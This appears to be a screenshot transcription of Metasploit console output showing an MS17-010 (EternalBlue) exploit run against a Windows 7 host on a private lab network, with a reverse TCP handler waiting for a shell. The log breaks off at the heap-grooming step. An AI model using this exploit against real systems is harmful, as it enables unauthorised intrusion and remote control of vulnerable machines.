 [*] Started reverse TCP handler on 192.168.10.5:4444
[*] 192.168.10.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.10.4:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.10.4:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.10.4:445 - The target is vulnerable.
[*] 192.168.10.4:445 - Connecting to target for exploitation.
[+] 192.168.10.4:445 - Connection established for exploitation.
[+] 192.168.10.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.10.4:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.10.4:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.10.4:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.10.4:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.10.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.10.4:445 - Trying exploit with 12 Groom Allocations.